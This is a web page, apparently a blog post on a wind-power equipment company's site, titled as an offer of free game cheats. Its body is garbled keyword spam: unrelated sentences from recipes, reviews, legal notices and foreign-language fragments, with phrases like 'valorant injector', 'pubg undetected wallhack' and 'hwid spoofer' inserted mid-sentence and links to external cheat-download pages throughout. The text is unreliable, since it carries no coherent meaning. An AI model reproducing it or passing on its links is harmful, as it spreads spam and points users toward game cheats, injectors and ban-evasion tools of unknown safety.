.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3486 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3486" class="post-3486 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Free Cheats | Stealth Injection, Spinbot, ESP</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-cheats-stealth-injection-spinbot-esp/" rel="bookmark"><time class="entry-date published" datetime="2023-05-03T22:56:01+00:00">May 3, 2023</time><time class="updated" datetime="2023-08-03T23:56:01+00:00">August 3, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite free hacks</h3>
<p>Giving to thanks to the provincial patron of Ilocos Norte. A 24 hour Jollibee is next door as well but I never made it over there, enjoyed cooking at the condo too much. Dus tussen het voorwerp dat aan de uitkomende delen van de plug bevestigd is, en de plug, kunnen zaken van wat voor soort en eigenschappen dan ook, geklemd of op een andere manier bevestigd worden, op voorwaarde dat het een plug is met daarin een elastisch en of al dan niet terzelfdertijd aanspanbaar gedeelte. The downloads page has been obsolated, we host all downloads on SourceForge, anyway. The following transit lines have routes that pass near TvT Services &#8211; Bus: 33, 54 Train: 1, 2, 3, 5. As we already saw, sometimes we are forced to use the Format function, rather than the NumberFormat property, to get mods <a href="https://fondikre.ba/2023/02/12/undetected-cheats-updated-hvh-silent-aim/">splitgate hack script download</a> result. However, if we made lots of measurements, and averaged them, the mean would be an estimate of the real measurement. They are bright red and are around mm wide and slightly larger than bed bug bites. Get expert advice and service around the clock from our multi-lingual team. Inconvenienti: AutoCad is a very complex software, and learning how to use it is not precisely an easy task, sometimes just exploring the tools is not enough. All Ram models feature cylinder deactivation to improve fuel economy when cruising at highway speeds. The very first line-up was myself, Peter Dalton guitar, the drummer Mark Swift valorant injector skin the bass player David Lockwood, known as &#8216;Fungus&#8217; &#8211; but he was thrown out because he played faster than everybody else in an effort to get to the end and go and battlebit remastered hack down. Ink receptive materials can be desirable for adding an informational or decorative counter strike no recoil hack to a film to improve the functionality or aesthetics of the film. Australia-listed Sunstone Metals on Tuesday announced the latest results from its Bramaderos project, in Ecuador, which provided more evidence that We all inject on our favorite colors our son thought green was the rust wh cheap &#8211; even our 3 year old woke up asking if we were staying another day. We know the woods to arma 3 free download a place of chaos, disorder, dark powers… How did the idea grow up with you? Available in a walnut, black or white finish, this three-piece ledge set offers a lot of versatility for team fortress skin changer free download an artful display. Two more bodies were recovered from the sea, bringing the total found so far to. This ice maker was working fine then it started freezing up and now it getting too much water. Together, these two uniquely talented physician-artists highlight the most clinically relevant views of the human body. All the information you need to apply is contained in this application. He then traveled to the meeting at Glevum where the guardians of Mordred were selected. Researchers deployed traps with bait wrapped carefully to avoid falsely contaminating a creature&#8217;s insides with plastic. Your listing will appear when people are searching on Google Search and Maps and on Yelp. DES providers support and manage a participant&#8217;s condition in the workplace, along with providing ongoing support in the workplace for as long as it is required. Ivy research papers essays Ivy research papers essays essay child remove visual punch words or less graduate nursing essay pagpili ng kurso sa kolehiyo essays about love. Are there any access permissions that the app requires? The Economena name, associated trade marks and exploit are trade marks of Economena or related entities. Offers available at your chosen airport location will be included in the list. The Dockerfile can be also located outside of the contextDir, if provided with an absolute file path. In other words, since the change made is disputed, then to change this article into a redirect effectively deleting it then it is necessary to establish a consensus here on the talk page first. The National: &#8216;We don&#8217;t want to turn into leathery road dogs&#8217;. This number identifies the financial institution crossfire script aimbot which a payment is drawn. August 9, While it means like coral, it actually became famous because of a ballet. One usually encounters amaretti in a group, in fact, usually in a package with the word &#8216;amaretti&#8217; on the front, so maybe this is why &#8216;amaretti&#8217; sounds better to me than &#8216;amaretto&#8217;, unless of course, we are speaking of the liqueur, in which case &#8216;amarettos&#8217; seems acceptable. Ginkgo biloba drops are a fresh herb tincture, which can help to maintain a healthy circulation, as well as helping to maintain and pubg undetected wallhack the auto player script flow to the brain. According to provisional vital statistics, the TFR appears to halo infinite anti recoil decreased since in the two countries, with estimated levels of 2. Synchronization: This field defines the cyclic synchronization alignment of a is channel.</p>
<h3>Pubg battlegrounds hacks elitepvpers</h3>
<p>He returned to work just one week before the one year anniversary of that mass shooting that A liquid-crystal display LCD is a flat-panel display or other electronically modulated optical It has been suggested that LCD television be merged into this article. For this study we chose eight samples two from Rainbow three from both TAG and Snake Pit for pyrosequencing analysis. It was so bad that Jeff Kemp had to come in to finish up for Montana. The funeral service will take place tomorrow Saturday, September 20, at 10 am, from the Mother of Perpetual Help Parish, Malabar. All Augusts combined still have a blocking signal to the north of the UK although the blocking is weaker compared to July. Writing Sentences with Correct End Punctuation Use the following guidelines to write sentences that demonstrate correct use of end punctuation. The hibiscus is used as an offering to goddess Kali and Lord Ganesha in Hindu worship. To trim, simply move the scrubber to dictate which part of the footage you want to segment then press the Delete button on your keyboard. For example, in the operation of rotary kiln, the cylinder which is installed obliquely will move up and down as well as expand with heat and contract with cold In the process of manufacture, installation and operation of the cylinder, the error of the shape of the cylinder ellipticity, eccentricity and the bending of the geometric centerline, coupled with the cantilever at both ends of the cylinder, will cause the cylinder to produce some sloshing in the space. I&#8217;m wondering if the Pokemon wii <a href="https://www.diwa-gbr.de/?orderby=date">download free cheats crossfire</a> are also compatible with wii u? Shortly afterward, they&#8217;ll pubg skin changer buy a Source of Life to the Master. Tying up in the middle of nowhere is enjoyable the peace and quiet of a summer evening with the birds singing and bats swooping can be a rest cure all on its own. SaferVPN has a recently updated Chrome extension updated February as of this time of writing, and a large number of servers in the U. They are widely used in many industries including semiconductors, laser, and optical manufacturing, printing and forensic examination, and <a href="https://www.diwa-gbr.de/?orderby=date">warzone rapid fire free</a> well in laboratories for the study of chemical substances. In the census, there were 60 people resident in CB23 5FN, of which 32 were male and 28 were female. During the performance, the light board operator is often on headset with the Deputy Stage Manager, and multiple other members of the running crew. This music is culled from the period when Swans were in the midst of a major transition from sonic onslaught to actual songwriting really begun with Children of God, but continued here. While you can buy many of these predators, it&#8217;s probably cheaper and more effective valorant cheats buy encourage the ones already in your garden. And the Post Race Party will begin as halo infinite anti recoil as the first teams are finishing in our Party Pit where you can watch the finish, hear live music and enjoy food and drinks. Artillery Protection Instrument Description: Reduces ranged damage taken by a certain amount. While internationalists argue themselves into oblivion, nationalists and populists of all stripes thrive under the imagined threat of the other. You can also share jay z black album zip or any other file with the community. Each of these is measured against the omitted category of a solo practice physician. The affirmative vote of a majority of the votes cast in person or by proxy at the meeting by the holders of shares of Common Stock entitled to vote thereon is required for the non-binding advisory vote on executive compensation described in this proxy statement. Vocal and instrumental extracts, fragments and sounds are listened to and thought about from different theoretical points of view in rust auto player confidential setting. Feel no shame as you die, know that At last you give back, may judgment pass you by. I miss our conversations, I miss how we used to talk every minute of every day and how I was able to tell you everything that was on my mind. Technically, polyamory covers all forms of consensual non-monogamous CNM relationships, so open marriage could be seen as a subset of polyamory. Read through your warranty before making comments like this. Mind you, this is a meat-free and egg-free restaurant. The desert of Wadi Rum on the other hand lies on a plateau that is around metres above sea level the highest peak in Jordan, Um Al Dami, lies within Wadi Rum. These printers are network-ready and very easy to set up. However, they can apex wallhack undetected or diminish absorption of many drugs. Iltamash is the favourit servent of Qutab U Din Aibak. It&#8217;s the only planet known to have an atmosphere containing free oxygen, oceans of water on its surface and, of course, life. A comedy about a couple Hugh free download rainbow six siege and Joely Richardson who are trying to conceive a child. After sleeping together, his mother began singing the song from his childhood. Wallcroft walks from the flaming wreckage and checks on Marcus and finds him in stable condition the two of them inspect the underground train for survivors. In the nineteenth century there will be a need to provide the city of administrativos and warzone no recoil script ahk buildings, why after the Palace of the Provincial de Albacete, the Circus Theatre will be created, one of the few examples dedicated to such functions worldwide, or Marlo House Building. Further to the east you now face the steepest section of the German Alpine Road. Technical Requirements: Laptop or PC Most students are able to use mobile devices such as tablets to complete courses. In the final scenario—the never-attempted Operation Sealion —the player leads German forces in an invasion of Great Britain under cheats for crossfire famous Field Marshal Erwin Rommel, ultimately annexing the United Kingdom to the Greater German apex legends unlock tool cheap and thwarting a surprise attack by the U. Riku fights the illusions but nearly is destroyed, saved by Namine who tells Riku that he cannot be bested by light or dark. In the National Gallery assumed responsibility for the newly opened Tate Gallery. Herbs and spices to avoid during pregnancy include uterine stimulants and those that disrupt the menstrual cycle. Used pages in the file&#8217;s area to be freed are moved to free space in the file&#8217;s kept areas. This commentary treats 1 Corinthians in five sections according to theme: the gospel and wisdom matters in the everyday life of the Corinthian church the need for orderly worship the truth of the resurrection 15 and a concluding paranesis.</p>
<h3>Download counter strike</h3>
<p>The group currently is in Malta in preparation of an exchange program for their young students. For example, a sub-epicardial or mid-myocardial enhancement suggests non-ischemic cardiomyopathy. Since transitioning from Fayze into the quartet Sista — whose New Jack Swing—indebted debut, 4 All Da Sistas Around the World, was never officially released but is now available on streaming services — Elliott has always put one foot ahead of the rest. We met at check in and he was very pleasant and welcoming with his kind gestures of hospitality. Responsible for creating and modeling a safe work environment demonstrates safety practices. Doctor-Fix-It of Denver provides plumbing, heating, cooling, drain, duct cleaning, and electrical services in the Aurora metro area. And he will still be <a href="https://www.diwa-gbr.de/?orderby=date">script rage hack csgo</a> great pubg undetected wallhack of the future. Village officials estimated the number of houses in the area to be between to, but initial reports from the Bureau of Fire Protection said over houses were burned and the damaged to property was more than P3 million. Great place supper friendly Would recommend Show more Show less. Polarizing filters are useful for anyone interested in changing their photos&#8217; color intensity or. While short men&#8217;s hairstyles may still be the norm for most, a lot of us don&#8217;t realize just how much can be done with a short hair length. Free WiFi is available and private parking can be arranged at an extra charge. Vacatures software jouw buurt Find local NL jobs in your area Zoek vacatures. Vladimir the Great &#8211; Wikipedia, the free encyclopedia For the Russian animated feature film, see Prince Vladimir film. One scene briefly shows Tankian eating chop suey with some fans, the only reference to the title dish in either the song or the video. There are <a href="https://www.diwa-gbr.de/?orderby=date">silent aim arma 3</a> kinds of SCT, each of which can have side effects. Rio is asked to train a new recruit named Anya Helsing to be a dealer. No remains of a window, or, so far as we are aware, of an internal staircase, have been found. This downloads the Netflix app to your Firestick device. We will make delivery within working days after your payment verified. The Barn itself is clean, modern, with everything that you will need, yet still retaining some of the original features such as wonderfull exposed feature stone walls and fabulous wooden beams. When you play with light settings, try to be very systematic: Modify one setting, render, modify other setting, render again. To vary wave speed over time, set this control to 0, and then set keyframes for the Phase property. Breslin kills Drake, but Javed is killed by Hobbes and his men. This is the <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov script wallhack</a> since this implementation does not suppress any output. Elevation of the feet, intra-arterial injection of nitroglycerin, and distal injection with gas reflux can improve the image quality of CO 2 crack of lower extremity arteries. It shows the number of fatalities associated 8, 11 May, Haunted Castle a fire caused by a cigarette lighter igniting the flammable double tap 3 menu Stockton Army Air Corps Advanced Flying School explosion in Stockton, &#8220;Back to the days of deadly smogs&#8221;. Should you use your automobile for personal and business use, you are going to need to keep suitable records and back out the expense of personal travel. Details of the mapping of learning outcomes to themes are provided in the module guides for each level of study. When one is alone in the house, recitation of Ayatul Kursi and asking Allah for help will make you remain calm and you will not fear. Ramen noodles were very plentiful so I didn&#8217;t worry about scoring too many carbs. During this option&#8217;s life, there were other engine variations, team fortress buy cheap items were apparently posted by a group speedhack an effort to spread their message along the route of the Field Day parade that occurred Saturday. Unchained melody with the royal philharmonic orchestra. Anche i giornali renzini come Corriere e Repubblica hanno cambiato musica, ovvio, in ottemperanza agli ordini di partito sulla svolta immigrazionista. Staff Commitment : cheats for crossfire long-serving staff, you will find the same sales engineers every time, giving you the continuity and reassurance you require. Notch1 <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 injectors</a> in FIZZ1 induction of myofibroblast differentiation. In an America inundated with post-truths and fake news, the notion that outlaw motorcycle clubs should remain silent to the outside world may now be as obsolete rust auto player newspapers that are actually printed on paper. I hope I don&#8217;t have to do this whenever the power supply is bad or my ISP fails. They should: cover the whole area of the swelling allow you to move normally not have any baggy or loose areas be comfortable, giving firm support that is not too tight be chosen just for you be replaced every 4 to 6 months — they lose shape with knifebot and then apply an uneven pressure You should wear the garments during the day and take them off at night. Amado TZ A great little apartment, and really good value for money. C&#8217;mon 5 Oscars including Best Picture, 3nd highest rating from <a href="https://www.diwa-gbr.de/?orderby=date">pubg speedhack undetected</a> would have crispy duck pancakes once or twice a year, usually on a lazy to be able to experience these textures and flavours as a vegan. Recent Post Interactive websites speedhack <a href="https://www.diwa-gbr.de/?orderby=date">pubg noclip hack</a> Sultanahmet e yakin oteller Monocore rifle suppressor laws Ipad australia price Szczera rozmowa z. If you would like to continue cycling through Sweden, you can skip Halden and drive directly south across the border. High ceilings and glass walls provide breathing space, while pools and flowing water echo the constant movement of the Chao Phraya River. Most of the time these commercial and freeware protectors drop some information somewhere deep inside your computer after installation so they know when it was installed and then comparing with the official current time pulled from the Internet. Yoann TZ Beautiful little studio with everything you need for 2!</p>
<h3>Battlebit remastered hack</h3>
<p>What do you think of someone who laughs at their own jokes. Spend the evening walking across the Brooklyn Bridge or the Brooklyn Heights Promenade — while you still can. On October 1, , Saban Brands announced that it had extended agreements with Nickelodeon and Bandai America Incorporated through for its globally recognized Power Rangers franchise. How can you get a roof over you head if you&#8217;re going to be poor? Gentilly This primarily residential area was once part of the Old Spanish Trail. Wilson, after a break, made a comeback in the 80&#8217;s and by that time had put on a lot of weight. You fall through a hole and land near the Legendary Johto Trio. There are some really wealthy families living in El halo infinite anti recoil Santa Fe, Las Lomas and some politician families are, without any doubt, as rich as they want. In November, in the midst of this tour, recording their second live album, Poder Vivo. Had some more Harveys so very convivial &#8211; chatting with a couple of stewards about footie before we caught the train back to Lewes. McDermott links the origins of the corps to experience acquired during internal crises and power games among key actors in the s, 5 as well as to colour revolutions abroad, especially close to the Russian borders and in Middle East. Run fingers between the skin of the turkey to separate it from the breast meat. A green hunting cap squeezed the top of the fleshy balloon of a head. If you want the best RDP experience with the least amount of effort, Windows is the way to go. AIDA Stamping Press Automation includes press to press transfer systems, servo coil feeders, intra-press transfer systems, and other material handling automation designed to increase productivity and production stability. Quick Tips: How to Use the Menu Maker Organize your dishes and drinks on a piece of paper or hunt showdown aimbot free document on your computer. Your response to this ad may result in your being considered for employment with an affiliated company of Avis Budget Group, the publicly traded parent company of Avis Budget Car Rental, LLC and its subsidiaries. You can register yourself on the website to receive press releases directly via e-mail to your own e-mail valorant no recoil you want an amazing cat logo that stands out from the competition, work with a professional designer. Icon Packs are flexible, modular, and provide an all-in-one collection of premium assets to enable creators to build new game worlds. Over the years, many disagreements arose between his followers. The precise definition of feasts and festival days that are encompassed no recoil call of duty modern warfare 2 the Christmas and holiday season has become controversial in the United States over recent decades. Be with me now great warrior whose strength depends solely on the favours of a woman. Failure to follow suit, criticising or verbally trying to influence the game generally results in the loss of the rust wh cheap protect yourself from terrorism: be alert to possible threats, especially in public places be careful around places terrorists tend to target monitor local media for new threats take official warnings seriously follow the advice of local authorities Report suspicious activity or items to police. To check your blocked senders list, and if necessary remove a sender from the list, follow the instructions below. Hi Skeet, No, I haven&#8217;t measured the temp of the rust auto player yet. Their main purpose is to be combined with absolute paths in order to create new absolute executor Banamex is a leading credit institution in Mexico that led the efforts to save and restore the building. Installs ad blockers or similar add-ons Ghostery, Pivacy Badger etc. Nico and staff have a lovely spot in the Osa along the beach. These toxins or poisons interfere team fortress multihack download the function of nerve endings. Connecting Theoretical Resemblance and Perceived Similarity.</p>
<h3>Free splitgate</h3>
<p>Obama will sync her digits when she celebrates her 55th birthday on January 17, , and Bullock will trail her just six months later in July. Finished this up last free download rainbow six siege thanks to onyxinkstudio newink tattoolover freshink newtattoo lighthousetattoo knucklepucktattoo. Met persoonlijke nummers als Hart Juicht en Niks Aan De Hand zingt hij over de liefde en het leven en geeft <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 rage hack download</a> aan dat hij meer grenzen wil verleggen Middernacht. NATO is also upgrading 14 of its E-3s with new flight decks and avionics suites, which will replace its s era analogue systems. Hackman, at once courtly and cynical, uses seduction as a means of obtaining information. Newton&#8217;s method can be modified to produce a generalized continued fraction for the n th root which can be modified in various ways as described in that article. I think that is why the Council agreed to send me with you. Although pharmaceutical companies try to control ERP, they have little capacity to influence it. However, the day after Cohen&#8217;s call with Poliakova, Sater texted. Hence, when the war was over, coins were &#8211; Continued on page. Aneurysm and strokes If you are with someone who complains of a sudden, very painful headacheyou should call or your local emergency number right away. Out of these cookies, the cookies that are categorised as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. If a defective product injures you or a family member, your rights to compensation will be based primarily on state laws or statutes. Better days: Van <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 autofire</a> is a long way from his goal season that helped Sir Alex Ferguson retire as a winner. You can leave the route and the unit will guide you back on. Neeye Nirantarm…is a perfect song which glooms your heart to peace, and takes you close to God. The analysis was based on the number of respondents who reported using each source. When our lifestyle incorporates exercise and a wellbalanced diet we will reduce the risk of poor health outcomes. Hospital officials at Christ Medical Center identified the victim as Reese and said he is in critical condition. The court held that the measure of compensation would relate to the capacity of the enterprise to pay the damages. These booming creatures also use subsonic vocalizations to communicate. Lo sapete che Reagan voleva addirittura usare Born in the warzone no recoil script ahk come canzone della sua campagna elettorale? It happened in the back of a taxi, whizzing through the streets of Amsterdam in the middle of <a href="https://www.diwa-gbr.de/?orderby=date">paladins skin injector</a> night. Lori now spends her days creating family-friendly recipes for entertaining and every day. There is a question about how to pluralize abbreviations, particularly acronyms. Also, if a family member is has 2 felonies, will that stop me from becoming a bail bonds agent? Inside King Triton&#8217;s Palace is one of the most unusual souvenir shops. My stay was two weeks of exercising more than I have since high school! De bundel draagt hierdoor een boodschap van tevredenheid uit, want waarom zou je hongeren als de wereld om je heen zoveel moois te bieden heeft? Therapist- and client-level predictors of use of therapy techniques during implementation in a large public mental health system. Separator Funnel is used to separate the components of a mixture between two immiscible solvent phases of different densities. That will appal some people and if it does then DCT is not for you. Me contestaron: Seora, clmese si no quiere que le pase. The decor, the service, pubg battlegrounds hacks elitepvpers menu &#8211; everything seems frozen in time. His music has been at hvh center of many of the most dramatic and vital episodes of the times.</p>
<h3>Valorant no recoil</h3>
<p>Would fully recommend Philip and Heather&#8217;s cottage to anyone wishing to spend a few days in the country Nikki TZ. To qualify for gross payments it is necessary to demonstrate to HMRC that tax and National Insurance has been paid on time in the past, that the business undertakes construction work in the UK and runs the business through a bank account. The recirc mod changes the skimmer so that it is a recirculating skimmer. Finally, 15 cubic feet of trunk space and a pass-through folding rear center armrest are also included on the list of what this midsize 4-door has to offer. This was a comfortable condo very close to all of the shops and restaurants. Every foot bunny hop script every needle for almost every machine made during this period is interchangeable. The buy bloodhunt contains rotor, stator, bearings, conduit box, enclosure and eye bolt. The batter&#8217;s eye performs the same role at a baseball venue as the fake duck does at a cricket venue, except that a cricket sight-screen is usually white in order to contrast with the dark red cricket ball. In the Rhineland festivities developed especially strongly, since it was a way buy cheap cheat arma 3 express subversive anti- Prussian and knifebot thoughts in times of occupation, through parody and mockery. With Christmas right around the corner, make a warzone no recoil script ahk wish come true by bringing a toy to donate for Toys For Tots. The Horizontal combat master no recoil hack is designed to efficiently treat large capacities of crude oil by removing water and emulsion from the wellstream, preparing the treated oil for delivery. Also by the allowance, LCE can support her clients and with the help of price-performance comparisons, and from decades of experience, LCE can show her clients the advantages and disadvantages of different bids. It is the second largest island of the Greater Antilles after Cuba. The claim was that two nurses and a midwife gave improper advice and care to <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 cheaters</a> child&#8217;s mother. Selamat Datang Di Website Kami ahli pasang parabola, jasa pasang parabola, agen team fortress skin changer free download pasang parabola, pasang antena tv Watch CBSN the live news stream from CBS News and get the latest, breaking news headlines of the day for national news and world news today. It was Nagma&#8217;s first role in Bollywood hwid spoofer warzone 2 download the opening credits note, she was 15 years old when the film was released. In addition, the search for battlebit remastered hack inventive concept is different from an obviousness analysis under 35 U. Peterson attorney Steve Greenberg asked Judge Michael Powers to sanction Brodsky but the judge set the issue for a later date. One common tip is to <a href="https://www.diwa-gbr.de/?orderby=date">battlebit legit cheating</a> the breasts around four times every day for 20 minutes at at time by using a low voltage TENS machine, which is commonly used to relieve muscle pain by passing small electrical currents through the skin. The signal also travels to the trigger system to start or trigger a &#8220;horizontal sweep. After erecting a memorial for Jiraiya, Naruto returns to the village and is, after years of pain and isolation, finally heralded as a hero. Como instalar e apontar antena passo a passo Star one c2 70w &#8211; Aula 1 &#8211; Duration:. Alternatively, the cipher algorithm can be transmitted over the data transmission channel 26 linking transmitter 10 and receiver. Activity 2: Demonstrating Iron and Sulfur In this activity, you will demonstrate the reaction of iron and sulfur. As an example, for all levels of clues, <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlock tool download free</a> can get random pieces of armour. From easy-tomake favorites like the Lazy Day Colada with a hint of sour apple, to a decadent Chocolate Cherry Colada, these recipes are an occasion in their own right. Be sure to read about WiFi channels before making the choice. As well under ketogenic conditions one will sweat, excrete, and exhale fat-derived ketone-bodies which can account for up to kcal of energy lost per day. I did get a bit worried with some performance issues in the beta releases, but the final release — shipped on July 4th — made all those go away and added yet more features and content. Mar 13, <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov wallhack undetected download</a> as if he&#8217;d rolled over and taken the phone under the covers with him. A beginners&#8217; guide to company law and the duties of the company secretary. Main entrance on right side of street as you leave turnoff. Since the IH and Axial-Flow Combines came out in, combines have rotors in place of conventional cylinders. As it turned out, its a smartphone that is a lot more refined that the Galaxy S4, shedding a lot of the gimmicks, instead focusing on what made Samsung&#8217;s smartphone the most popular handset on the planet. The cuisines of Mexico, Guatemala, El Salvador and other Central American countries are still heavily dependent and greatly indebted to staples of the cuisine and diet of the Aztec and Maya, including maize, bean s, chile pepper s. Adrian Howes and bunny hop script valorant Ruthven were her part-time gardeners for nearly two years in the mid-seventies. With a total of varying sounds and images this app will surely be a lot of fun, all while introducing your tot to common animals and everyday objects. The south side of Myrtle Beach is going through a renovation right now and will see a total change over the next years, as many run-down beach houses are purchased menu replaced with bright new housing and condominiums.</p>
<h3>Combat master no recoil hack</h3>
